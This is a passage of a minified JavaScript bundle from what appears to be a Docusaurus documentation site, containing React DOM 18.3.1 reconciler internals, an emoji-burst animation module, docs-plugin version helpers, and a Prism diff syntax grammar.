r=mc();for(Pl===e&&Nl===t||(ql=null,pc(e,t));;)try{hc();break}catch(o){fc(e,o)}if(Ta(),Al=n,El.current=r,null!==jl)throw Error(a(261));return Pl=null,Nl=0,Rl}function hc(){for(;null!==jl;)vc(jl)}function yc(){for(;null!==jl&&!Ye();)vc(jl)}function vc(e){var t=kl(e.alternate,e,Ol);e.memoizedProps=e.pendingProps,null===t?xc(e):jl=t,Cl.current=null}function xc(e){var t=e;do{var n=t.alternate;if(e=t.return,32768&t.flags){if(null!==(n=Ki(n,t)))return n.flags&=32767,void(jl=n);if(null===e)return Rl=6,void(jl=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}else if(null!==(n=Gi(n,t,Ol)))return void(jl=n);if(null!==(t=t.sibling))return void(jl=t);jl=t=e}while(null!==t);0===Rl&&(Rl=5)}function _c(e,t,n){var r=vt,o=Tl.transition;try{Tl.transition=null,vt=1,function(e,t,n,r){do{wc()}while(null!==Kl);if(6&Al)throw Error(a(327));n=e.finishedWork;var o=e.finishedLanes;if(null===n)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(a(177));e.callbackNode=null,e.callbackPriority=0;var s=n.lanes|n.childLanes;if(function(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-st(n),a=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~a}}(e,s),e===Pl&&(jl=Pl=null,Nl=0),!(2064&n.subtreeFlags)&&!(2064&n.flags)||Gl||(Gl=!0,Pc(tt,(function(){return wc(),null}))),s=!!(15990&n.flags),!!(15990&n.subtreeFlags)||s){s=Tl.transition,Tl.transition=null;var i=vt;vt=1;var l=Al;Al|=4,Cl.current=null,function(e,t){if(eo=Ht,fr(e=pr())){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(n=(n=e.ownerDocument)&&n.defaultView||window).getSelection&&n.getSelection();if(r&&0!==r.rangeCount){n=r.anchorNode;var o=r.anchorOffset,s=r.focusNode;r=r.focusOffset;try{n.nodeType,s.nodeType}catch(_){n=null;break e}var i=0,l=-1,c=-1,u=0,d=0,p=e,f=null;t:for(;;){for(var m;p!==n||0!==o&&3!==p.nodeType||(l=i+o),p!==s||0!==r&&3!==p.nodeType||(c=i+r),3===p.nodeType&&(i+=p.nodeValue.length),null!==(m=p.firstChild);)f=p,p=m;for(;;){if(p===e)break t;if(f===n&&++u===o&&(l=i),f===s&&++d===r&&(c=i),null!==(m=p.nextSibling))break;f=(p=f).parentNode}p=m}n=-1===l||-1===c?null:{start:l,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(to={focusedElem:e,selectionRange:n},Ht=!1,Zi=t;null!==Zi;)if(e=(t=Zi).child,1028&t.subtreeFlags&&null!==e)e.return=t,Zi=e;else for(;null!==Zi;){t=Zi;try{var g=t.alternate;if(1024&t.flags)switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==g){var b=g.memoizedProps,h=g.memoizedState,y=t.stateNode,v=y.getSnapshotBeforeUpdate(t.elementType===t.type?b:ni(t.type,b),h);y.__reactInternalSnapshotBeforeUpdate=v}break;case 3:var x=t.stateNode.containerInfo;1===x.nodeType?x.textContent="":9===x.nodeType&&x.documentElement&&x.removeChild(x.documentElement);break;default:throw Error(a(163))}}catch(_){Sc(t,t.return,_)}if(null!==(e=t.sibling)){e.return=t.return,Zi=e;break}Zi=t.return}g=tl,tl=!1}(e,n),bl(n,e),mr(to),Ht=!!eo,to=eo=null,e.current=n,yl(n,e,o),Qe(),Al=l,vt=i,Tl.transition=s}else e.current=n;if(Gl&&(Gl=!1,Kl=e,Yl=o),s=e.pendingLanes,0===s&&(Wl=null),function(e){if(at&&"function"==typeof at.onCommitFiberRoot)try{at.onCommitFiberRoot(ot,e,void 0,!(128&~e.current.flags))}catch(t){}}(n.stateNode),rc(e,Xe()),null!==t)for(r=e.onRecoverableError,n=0;n<t.length;n++)o=t[n],r(o.value,{componentStack:o.stack,digest:o.digest});if(Hl)throw Hl=!1,e=Vl,Vl=null,e;!!(1&Yl)&&0!==e.tag&&wc(),s=e.pendingLanes,1&s?e===Xl?Ql++:(Ql=0,Xl=e):Ql=0,qo()}(e,t,n,r)}finally{Tl.transition=o,vt=r}return null}function wc(){if(null!==Kl){var e=xt(Yl),t=Tl.transition,n=vt;try{if(Tl.transition=null,vt=16>e?16:e,null===Kl)var r=!1;else{if(e=Kl,Kl=null,Yl=0,6&Al)throw Error(a(331));var o=Al;for(Al|=4,Zi=e.current;null!==Zi;){var s=Zi,i=s.child;if(16&Zi.flags){var l=s.deletions;if(null!==l){for(var c=0;c<l.length;c++){var u=l[c];for(Zi=u;null!==Zi;){var d=Zi;switch(d.tag){case 0:case 11:case 15:nl(8,d,s)}var p=d.child;if(null!==p)p.return=d,Zi=p;else for(;null!==Zi;){var f=(d=Zi).sibling,m=d.return;if(al(d),d===u){Zi=null;break}if(null!==f){f.return=m,Zi=f;break}Zi=m}}}var g=s.alternate;if(null!==g){var b=g.child;if(null!==b){g.child=null;do{var h=b.sibling;b.sibling=null,b=h}while(null!==b)}}Zi=s}}if(2064&s.subtreeFlags&&null!==i)i.return=s,Zi=i;else e:for(;null!==Zi;){if(2048&(s=Zi).flags)switch(s.tag){case 0:case 11:case 15:nl(9,s,s.return)}var y=s.sibling;if(null!==y){y.return=s.return,Zi=y;break e}Zi=s.return}}var v=e.current;for(Zi=v;null!==Zi;){var x=(i=Zi).child;if(2064&i.subtreeFlags&&null!==x)x.return=i,Zi=x;else e:for(i=v;null!==Zi;){if(2048&(l=Zi).flags)try{switch(l.tag){case 0:case 11:case 15:rl(9,l)}}catch(w){Sc(l,l.return,w)}if(l===i){Zi=null;break e}var _=l.sibling;if(null!==_){_.return=l.return,Zi=_;break e}Zi=l.return}}if(Al=o,qo(),at&&"function"==typeof at.onPostCommitFiberRoot)try{at.onPostCommitFiberRoot(ot,e)}catch(w){}r=!0}return r}finally{vt=n,Tl.transition=t}}return!1}function kc(e,t,n){e=za(e,t=fi(0,t=ci(n,t),1),1),t=ec(),null!==e&&(ht(e,1,t),rc(e,t))}function Sc(e,t,n){if(3===e.tag)kc(e,e,n);else for(;null!==t;){if(3===t.tag){kc(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Wl||!Wl.has(r))){t=za(t,e=mi(t,e=ci(n,e),1),1),e=ec(),null!==t&&(ht(t,1,e),rc(t,e));break}}t=t.return}}function Ec(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),t=ec(),e.pingedLanes|=e.suspendedLanes&n,Pl===e&&(Nl&n)===n&&(4===Rl||3===Rl&&(130023424&Nl)===Nl&&500>Xe()-$l?pc(e,0):Fl|=n),rc(e,t)}function Cc(e,t){0===t&&(1&e.mode?(t=ut,!(130023424&(ut<<=1))&&(ut=4194304)):t=1);var n=ec();null!==(e=Ia(e,t))&&(ht(e,t,n),rc(e,n))}function Tc(e){var t=e.memoizedState,n=0;null!==t&&(n=t.retryLane),Cc(e,n)}function Ac(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;null!==o&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(a(314))}null!==r&&r.delete(t),Cc(e,n)}function Pc(e,t){return Ge(e,t)}function jc(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Nc(e,t,n,r){return new jc(e,t,n,r)}function Oc(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Lc(e,t){var n=e.alternate;return null===n?((n=Nc(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=14680064&e.flags,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Rc(e,t,n,r,o,s){var i=2;if(r=e,"function"==typeof e)Oc(e)&&(i=1);else if("string"==typeof e)i=5;else e:switch(e){case k:return Ic(n.children,o,s,t);case S:i=8,o|=8;break;case E:return(e=Nc(12,n,t,2|o)).elementType=E,e.lanes=s,e;case P:return(e=Nc(13,n,t,o)).elementType=P,e.lanes=s,e;case j:return(e=Nc(19,n,t,o)).elementType=j,e.lanes=s,e;case L:return Mc(n,o,s,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case C:i=10;break e;case T:i=9;break e;case A:i=11;break e;case N:i=14;break e;case O:i=16,r=null;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=Nc(i,n,t,o)).elementType=e,t.type=r,t.lanes=s,t}function Ic(e,t,n,r){return(e=Nc(7,e,r,t)).lanes=n,e}function Mc(e,t,n,r){return(e=Nc(22,e,r,t)).elementType=L,e.lanes=n,e.stateNode={isHidden:!1},e}function Dc(e,t,n){return(e=Nc(6,e,null,t)).lanes=n,e}function Fc(e,t,n){return(t=Nc(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Bc(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=bt(0),this.expirationTimes=bt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=bt(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function zc(e,t,n,r,o,a,s,i,l){return e=new Bc(e,t,n,i,l),1===t?(t=1,!0===a&&(t|=8)):t=0,a=Nc(3,null,null,t),e.current=a,a.stateNode=e,a.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Da(a),e}function $c(e){if(!e)return Ao;e:{if(Ue(e=e._reactInternals)!==e||1!==e.tag)throw Error(a(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(Lo(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t);throw Error(a(171))}if(1===e.tag){var n=e.type;if(Lo(n))return Mo(e,n,t)}return t}function Uc(e,t,n,r,o,a,s,i,l){return(e=zc(n,r,!0,e,0,a,0,i,l)).context=$c(null),n=e.current,(a=Ba(r=ec(),o=tc(n))).callback=null!=t?t:null,za(n,a,o),e.current.lanes=o,ht(e,o,r),rc(e,r),e}function qc(e,t,n,r){var o=t.current,a=ec(),s=tc(o);return n=$c(n),null===t.context?t.context=n:t.pendingContext=n,(t=Ba(a,s)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),null!==(e=za(o,t,s))&&(nc(e,o,s,a),$a(e,o,s)),s}function Hc(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Vc(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function Wc(e,t){Vc(e,t),(e=e.alternate)&&Vc(e,t)}kl=function(e,t,n){if(null!==e)if(e.memoizedProps!==t.pendingProps||jo.current)vi=!0;else{if(!(e.lanes&n||128&t.flags))return vi=!1,function(e,t,n){switch(t.tag){case 3:Pi(t),ma();break;case 5:Za(t);break;case 1:Lo(t.type)&&Do(t);break;case 4:Qa(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;To(ka,r._currentValue),r._currentValue=o;break;case 13:if(null!==(r=t.memoizedState))return null!==r.dehydrated?(To(es,1&es.current),t.flags|=128,null):n&t.child.childLanes?Di(e,t,n):(To(es,1&es.current),null!==(e=Hi(e,t,n))?e.sibling:null);To(es,1&es.current);break;case 19:if(r=!!(n&t.childLanes),128&e.flags){if(r)return Ui(e,t,n);t.flags|=128}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null,o.lastEffect=null),To(es,es.current),r)break;return null;case 22:case 23:return t.lanes=0,Si(e,t,n)}return Hi(e,t,n)}(e,t,n);vi=!!(131072&e.flags)}else vi=!1,aa&&1048576&t.flags&&ea(t,Go,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;qi(e,t),e=t.pendingProps;var o=Oo(t,Po.current);ja(t,n),o=bs(null,t,r,e,o,n);var s=hs();return t.flags|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,Lo(r)?(s=!0,Do(t)):s=!1,t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,Da(t),o.updater=oi,t.stateNode=o,o._reactInternals=t,li(t,r,e,n),t=Ai(null,t,r,!0,s,n)):(t.tag=0,aa&&s&&ta(t),xi(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(qi(e,t),e=t.pendingProps,r=(o=r._init)(r._payload),t.type=r,o=t.tag=function(e){if("function"==typeof e)return Oc(e)?1:0;if(null!=e){if((e=e.$$typeof)===A)return 11;if(e===N)return 14}return 2}(r),e=ni(r,e),o){case 0:t=Ci(null,t,r,e,n);break e;case 1:t=Ti(null,t,r,e,n);break e;case 11:t=_i(null,t,r,e,n);break e;case 14:t=wi(null,t,r,ni(r.type,e),n);break e}throw Error(a(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,Ci(e,t,r,o=t.elementType===r?o:ni(r,o),n);case 1:return r=t.type,o=t.pendingProps,Ti(e,t,r,o=t.elementType===r?o:ni(r,o),n);case 3:e:{if(Pi(t),null===e)throw Error(a(387));r=t.pendingProps,o=(s=t.memoizedState).element,Fa(e,t),qa(t,r,null,n);var i=t.memoizedState;if(r=i.element,s.isDehydrated){if(s={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=s,t.memoizedState=s,256&t.flags){t=ji(e,t,r,n,o=ci(Error(a(423)),t));break e}if(r!==o){t=ji(e,t,r,n,o=ci(Error(a(424)),t));break e}for(oa=co(t.stateNode.containerInfo.firstChild),ra=t,aa=!0,sa=null,n=wa(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|4096,n=n.sibling}else{if(ma(),r===o){t=Hi(e,t,n);break e}xi(e,t,r,n)}t=t.child}return t;case 5:return Za(t),null===e&&ua(t),r=t.type,o=t.pendingProps,s=null!==e?e.memoizedProps:null,i=o.children,no(r,o)?i=null:null!==s&&no(r,s)&&(t.flags|=32),Ei(e,t),xi(e,t,i,n),t.child;case 6:return null===e&&ua(t),null;case 13:return Di(e,t,n);case 4:return Qa(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=_a(t,null,r,n):xi(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,_i(e,t,r,o=t.elementType===r?o:ni(r,o),n);case 7:return xi(e,t,t.pendingProps,n),t.child;case 8:case 12:return xi(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,s=t.memoizedProps,i=o.value,To(ka,r._currentValue),r._currentValue=i,null!==s)if(ir(s.value,i)){if(s.children===o.children&&!jo.current){t=Hi(e,t,n);break e}}else for(null!==(s=t.child)&&(s.return=t);null!==s;){var l=s.dependencies;if(null!==l){i=s.child;for(var c=l.firstContext;null!==c;){if(c.context===r){if(1===s.tag){(c=Ba(-1,n&-n)).tag=2;var u=s.updateQueue;if(null!==u){var d=(u=u.shared).pending;null===d?c.next=c:(c.next=d.next,d.next=c),u.pending=c}}s.lanes|=n,null!==(c=s.alternate)&&(c.lanes|=n),Pa(s.return,n,t),l.lanes|=n;break}c=c.next}}else if(10===s.tag)i=s.type===t.type?null:s.child;else if(18===s.tag){if(null===(i=s.return))throw Error(a(341));i.lanes|=n,null!==(l=i.alternate)&&(l.lanes|=n),Pa(i,n,t),i=s.sibling}else i=s.child;if(null!==i)i.return=s;else for(i=s;null!==i;){if(i===t){i=null;break}if(null!==(s=i.sibling)){s.return=i.return,i=s;break}i=i.return}s=i}xi(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,ja(t,n),r=r(o=Na(o)),t.flags|=1,xi(e,t,r,n),t.child;case 14:return o=ni(r=t.type,t.pendingProps),wi(e,t,r,o=ni(r.type,o),n);case 15:return ki(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:ni(r,o),qi(e,t),t.tag=1,Lo(r)?(e=!0,Do(t)):e=!1,ja(t,n),si(t,r,o),li(t,r,o,n),Ai(null,t,r,!0,e,n);case 19:return Ui(e,t,n);case 22:return Si(e,t,n)}throw Error(a(156,t.tag))};var Gc="function"==typeof reportError?reportError:function(e){console.error(e)};function Kc(e){this._internalRoot=e}function Yc(e){this._internalRoot=e}function Qc(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function Xc(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Zc(){}function Jc(e,t,n,r,o){var a=n._reactRootContainer;if(a){var s=a;if("function"==typeof o){var i=o;o=function(){var e=Hc(s);i.call(e)}}qc(t,s,e,o)}else s=function(e,t,n,r,o){if(o){if("function"==typeof r){var a=r;r=function(){var e=Hc(s);a.call(e)}}var s=Uc(t,r,e,0,null,!1,0,"",Zc);return e._reactRootContainer=s,e[go]=s.current,Ur(8===e.nodeType?e.parentNode:e),uc(),s}for(;o=e.lastChild;)e.removeChild(o);if("function"==typeof r){var i=r;r=function(){var e=Hc(l);i.call(e)}}var l=zc(e,0,!1,null,0,!1,0,"",Zc);return e._reactRootContainer=l,e[go]=l.current,Ur(8===e.nodeType?e.parentNode:e),uc((function(){qc(t,l,n,r)})),l}(n,t,e,o,r);return Hc(s)}Yc.prototype.render=Kc.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(a(409));qc(e,t,null,null)},Yc.prototype.unmount=Kc.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;uc((function(){qc(null,e,null,null)})),t[go]=null}},Yc.prototype.unstable_scheduleHydration=function(e){if(e){var t=St();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Lt.length&&0!==t&&t<Lt[n].priority;n++);Lt.splice(n,0,e),0===n&&Dt(e)}},_t=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=dt(t.pendingLanes);0!==n&&(yt(t,1|n),rc(t,Xe()),!(6&Al)&&(Ul=Xe()+500,qo()))}break;case 13:uc((function(){var t=Ia(e,1);if(null!==t){var n=ec();nc(t,e,1,n)}})),Wc(e,1)}},wt=function(e){if(13===e.tag){var t=Ia(e,134217728);if(null!==t)nc(t,e,134217728,ec());Wc(e,134217728)}},kt=function(e){if(13===e.tag){var t=tc(e),n=Ia(e,t);if(null!==n)nc(n,e,t,ec());Wc(e,t)}},St=function(){return vt},Et=function(e,t){var n=vt;try{return vt=e,t()}finally{vt=n}},we=function(e,t,n){switch(t){case"input":if(Z(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=wo(r);if(!o)throw Error(a(90));G(r),Z(r,o)}}}break;case"textarea":ae(e,n);break;case"select":null!=(t=n.value)&&ne(e,!!n.multiple,t,!1)}},Ae=cc,Pe=uc;var eu={usingClientEntryPoint:!1,Events:[xo,_o,wo,Ce,Te,cc]},tu={findFiberByHostInstance:vo,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},nu={bundleType:tu.bundleType,version:tu.version,rendererPackageName:tu.rendererPackageName,rendererConfig:tu.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:x.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Ve(e))?null:e.stateNode},findFiberByHostInstance:tu.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var ru=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!ru.isDisabled&&ru.supportsFiber)try{ot=ru.inject(nu),at=ru}catch(ue){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=eu,t.createPortal=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Qc(t))throw Error(a(200));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:w,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)},t.createRoot=function(e,t){if(!Qc(e))throw Error(a(299));var n=!1,r="",o=Gc;return null!=t&&(!0===t.unstable_strictMode&&(n=!0),void 0!==t.identifierPrefix&&(r=t.identifierPrefix),void 0!==t.onRecoverableError&&(o=t.onRecoverableError)),t=zc(e,1,!1,null,0,n,0,r,o),e[go]=t.current,Ur(8===e.nodeType?e.parentNode:e),new Kc(t)},t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(a(188));throw e=Object.keys(e).join(","),Error(a(268,e))}return e=null===(e=Ve(t))?null:e.stateNode},t.flushSync=function(e){return uc(e)},t.hydrate=function(e,t,n){if(!Xc(t))throw Error(a(200));return Jc(null,e,t,!0,n)},t.hydrateRoot=function(e,t,n){if(!Qc(e))throw Error(a(405));var r=null!=n&&n.hydratedSources||null,o=!1,s="",i=Gc;if(null!=n&&(!0===n.unstable_strictMode&&(o=!0),void 0!==n.identifierPrefix&&(s=n.identifierPrefix),void 0!==n.onRecoverableError&&(i=n.onRecoverableError)),t=Uc(t,null,e,1,null!=n?n:null,o,0,s,i),e[go]=t.current,Ur(e),r)for(e=0;e<r.length;e++)o=(o=(n=r[e])._getVersion)(n._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new Yc(t)},t.render=function(e,t,n){if(!Xc(t))throw Error(a(200));return Jc(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Xc(e))throw Error(a(40));return!!e._reactRootContainer&&(uc((function(){Jc(null,null,e,!1,(function(){e._reactRootContainer=null,e[go]=null}))})),!0)},t.unstable_batchedUpdates=cc,t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Xc(n))throw Error(a(200));if(null==e||void 0===e._reactInternals)throw Error(a(38));return Jc(e,t,n,!1,r)},t.version="18.3.1-next-f1338f8080-20240426"},47847:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.emojisplosion=t.defaultTagName=t.defaultPosition=t.defaultPhysics=t.defaultEmojiCount=t.defaultCreateContainer=t.defaultClassName=void 0;const r=n(7371),o=n(45397),a=n(79479),s=n(59786),i=n(41079);t.defaultClassName="emoji-styles",t.defaultCreateContainer=(()=>{let e;return()=>((null==e?void 0:e.parentNode)===document.body||(e=document.createElement("div"),document.body.prepend(e)),e)})(),t.defaultEmojiCount=()=>Math.floor(14*Math.random())+14,t.defaultPhysics={fontSize:{max:28,min:14},framerate:60,gravity:.35,initialVelocities:{rotation:{max:7,min:-7},x:{max:7,min:-7},y:{max:-7,min:-21}},preserveOutOfBounds:!1,rotation:{max:45,min:-45},rotationDeceleration:.98},t.defaultPosition=()=>({x:Math.random()*innerWidth,y:Math.random()*innerHeight});const l=()=>{};t.defaultTagName="span",t.emojisplosion=(e={})=>{const{animator:n=(new o.Animator).start(),className:c=t.defaultClassName,container:u=t.defaultCreateContainer,emojiCount:d=t.defaultEmojiCount,emojis:p=a.defaultEmojis,position:f=t.defaultPosition,process:m=l,tagName:g=t.defaultTagName,uniqueness:b=1/0}=e;s.createStyleElementAndClass(c);const h=Object.assign(Object.assign(Object.assign({},t.defaultPhysics),e.physics),{initialVelocities:Object.assign(Object.assign({},t.defaultPhysics.initialVelocities),void 0!==e.physics?e.physics.initialVelocities:{})}),y={className:c,container:i.obtainValue(u),emojis:i.shuffleArray(i.obtainValue(p)).slice(0,i.obtainValue(b)),physics:h,position:i.obtainValue(f),process:m,tagName:i.obtainValue(g)},v=i.obtainValue(d);for(let t=0;t<v;t+=1)n.add(new r.EmojiActor(y));return n}},49227:(e,t,n)=>{"use strict";n.d(t,{$:()=>s});var r=n(14041),o=n(86090),a=n(73815);function s(e){const t=(0,o.zy)(),n=(0,a.ZC)(t),s=(0,a._q)(e);(0,r.useEffect)((()=>{n&&t!==n&&s({location:t,previousLocation:n})}),[s,t,n])}},51292:(e,t,n)=>{"use strict";n.d(t,{zK:()=>g,vT:()=>p,Gy:()=>u,HW:()=>b,ht:()=>d,r7:()=>m,jh:()=>f});var r=n(86090),o=n(1215),a=n(25198);function s(e,t={}){const n=function(){const{globalData:e}=(0,o.A)();return e}()[e];if(!n&&t.failfast)throw new Error(`Docusaurus plugin global data not found for "${e}" plugin.`);return n}const i=e=>e.versions.find((e=>e.isLast));function l(e,t){const n=function(e,t){return[...e.versions].sort(((e,t)=>e.path===t.path?0:e.path.includes(t.path)?-1:t.path.includes(e.path)?1:0)).find((e=>!!(0,r.B6)(t,{path:e.path,exact:!1,strict:!1})))}(e,t),o=n?.docs.find((e=>!!(0,r.B6)(t,{path:e.path,exact:!0,strict:!1})));return{activeVersion:n,activeDoc:o,alternateDocVersions:o?function(t){const n={};return e.versions.forEach((e=>{e.docs.forEach((r=>{r.id===t&&(n[e.name]=r)}))})),n}(o.id):{}}}const c={},u=()=>s("docusaurus-plugin-content-docs")??c,d=e=>{try{return function(e,t=a.W,n={}){const r=s(e),o=r?.[t];if(!o&&n.failfast)throw new Error(`Docusaurus plugin global data not found for "${e}" plugin with id "${t}".`);return o}("docusaurus-plugin-content-docs",e,{failfast:!0})}catch(t){throw new Error("You are using a feature of the Docusaurus docs plugin, but this plugin does not seem to be enabled"+("Default"===e?"":` (pluginId=${e}`),{cause:t})}};function p(e={}){const t=u(),{pathname:n}=(0,r.zy)();return function(e,t,n={}){const o=Object.entries(e).sort(((e,t)=>t[1].path.localeCompare(e[1].path))).find((([,e])=>!!(0,r.B6)(t,{path:e.path,exact:!1,strict:!1}))),a=o?{pluginId:o[0],pluginData:o[1]}:void 0;if(!a&&n.failfast)throw new Error(`Can't find active docs plugin for "${t}" pathname, while it was expected to be found. Maybe you tried to use a docs feature that can only be used on a docs-related page? Existing docs plugin paths are: ${Object.values(e).map((e=>e.path)).join(", ")}`);return a}(t,n,e)}function f(e){return d(e).versions}function m(e){const t=d(e);return i(t)}function g(e){const t=d(e),{pathname:n}=(0,r.zy)();return l(t,n)}function b(e){const t=d(e),{pathname:n}=(0,r.zy)();return function(e,t){const n=i(e);return{latestDocSuggestion:l(e,t).alternateDocVersions[n.name],latestVersionSuggestion:n}}(t,n)}},53190:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(14041);const o=n(37528).A.canUseDOM?r.useLayoutEffect:r.useEffect},54310:()=>{!function(e){e.languages.diff={coord:[/^(?:\*{3}|-{3}|\+{3}).*$/m,/^@@.*@@$/m,/^\d.*$/m]};var t={"deleted-sign":"-","deleted-arrow":"<","inserted-sign":"+","inserted-arrow":">",unchanged:" ",diff:"!"};Object.keys(t).forEach((function(n){var r=t[n],o=[];/^\w+$/.test(n)||o.push(/\w+/.exec(n)[0]),"diff"===n&&o.push("bold"),e.languages.diff[n]={pattern:RegExp("^(?:["+r+"].*(?:\r\n?|\n|(?![\\s\\S])))+","m"),alias:o,inside:{line:{pattern:/(.)(?=[\s\S]).*(?:\r\n?|\n)?/,lookbehind:!0},prefix:{pattern:/[\s\S]/,alias:/\w+/.exec(n)[0]}}}})),Object.defineProperty(e.languages.diff,"PREFIXES",{value:t})}(Prism)},54357:(e,t,n)=>{"use strict";function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var a=e.length;for(t=0;t<a;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}n.d(t,{A:()=>o});const o=function(){for(var e,t,n=0,o="",a=arguments.length;n<a;n++)(e=arguments[n])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o}},54661:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});n(14041);var r=n(54357),o=n(5141),a=n(94293),s=n(16279),i=n(43348);const 